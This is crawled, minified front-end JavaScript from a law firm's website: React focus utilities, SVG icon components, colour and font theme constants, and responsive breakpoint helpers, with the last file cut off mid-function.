t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3408-b5a2f4cc804fb7c6a152.js
body_size: 6948
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[3408],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,v=(s-i)/(f-u),p=-u*v+i,h=`${c(i)}rem`,g=`${c(p)}rem + ${c(100*v)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},1646:(e,t,r)=>{r.d(t,{f:()=>Oe,w:()=>Ee});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},v.apply(this,arguments)}const p=function(e){return a.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C.apply(this,arguments)}const M=function(e){return a.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),L=r(4508),P=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const S=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var Z;function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},z.apply(this,arguments)}const R=function(e){return a.createElement("svg",z({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),Z||(Z=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var $;function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}const V=function(e){return a.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),$||($=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}const N=function(e){return a.createElement("svg",I({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var F;function U(){return U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},U.apply(this,arguments)}const X=function(e){return a.createElement("svg",U({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),F||(F=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),q||(q=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),J||(J=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var _;function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ee.apply(this,arguments)}const te=function(e){return a.createElement("svg",ee({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),_||(_=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var re;function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(this,arguments)}const ae=function(e){return a.createElement("svg",ne({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),re||(re=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var le,oe=r(4964);function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),le||(le=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var se;function ue(){return ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ue.apply(this,arguments)}const fe=function(e){return a.createElement("svg",ue({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),se||(se=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var ve;function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},pe.apply(this,arguments)}const he=function(e){return a.createElement("svg",pe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),ve||(ve=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var ge;function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}const we=function(e){return a.createElement("svg",me({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),ge||(ge=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var ye;function be(){return be=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},be.apply(this,arguments)}const de=function(e){return a.createElement("svg",be({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),ye||(ye=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Oe;function Ee(e){switch(e){case Oe.ArrowDown:return a.createElement(o,null);case Oe.ArrowLeft:return a.createElement(s,null);case Oe.ArrowRight:return a.createElement(f.Z,null);case Oe.ArrowUp:return a.createElement(p,null);case Oe.BurgerMenu:return a.createElement(m,null);case Oe.ChevronDown:return a.createElement(y.Z,null);case Oe.ChevronLeft:return a.createElement(b.Z,null);case Oe.ChevronRight:return a.createElement(d.Z,null);case Oe.ChevronUp:return a.createElement(E,null);case Oe.CircleArrowRight:return a.createElement(M,null);case Oe.CircleMinus:return a.createElement(A.Z,null);case Oe.CirclePlus:return a.createElement(L.Z,null);case Oe.Cross:return a.createElement(P.Z,null);case Oe.Email:return a.createElement(D,null);case Oe.Facebook:return a.createElement(S,null);case Oe.LinkedIn:return a.createElement(R,null);case Oe.Location:return a.createElement(V,null);case Oe.Magnify:return a.createElement(N,null);case Oe.MyAccount:return a.createElement(X,null);case Oe.Pause:return a.createElement(W,null);case Oe.Phone:return a.createElement(Q,null);case Oe.Pin:return a.createElement(te,null);case Oe.Play:return a.createElement(ae,null);case Oe.Plus:return a.createElement(oe.Z,null);case Oe.Search:return a.createElement(ce,null);case Oe.Tick:return a.createElement(fe,null);case Oe.TriangleRight:return a.createElement(he,null);case Oe.Twitter:return a.createElement(we,null);case Oe.Youtube:return a.createElement(de,null);default:return 